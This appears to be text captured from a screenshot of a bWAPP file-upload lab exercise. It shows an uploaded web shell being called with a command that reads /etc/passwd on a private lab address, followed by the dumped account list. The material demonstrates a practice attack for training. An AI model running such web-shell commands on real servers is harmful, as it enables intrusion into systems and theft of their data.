 bWAPP - Unrestricted Fi
192.168.0.8/bWAPP/images
0.8/bWAPP/images/hackbar_webshell.php?cmd=cat+/etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
hplip:x:104:7:HPLIP system user,,,:/var/run/hplip:/bin/false
avahi-autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
gdm:x:106:114:Gnome Display Manager:/var/lib/gdm:/bin/false
pulse:x:107:116:PulseAudio daemon,,,:/var/run/pulse:/bin/false
messagebus:x:108:119::/var/run/dbus:/bin/false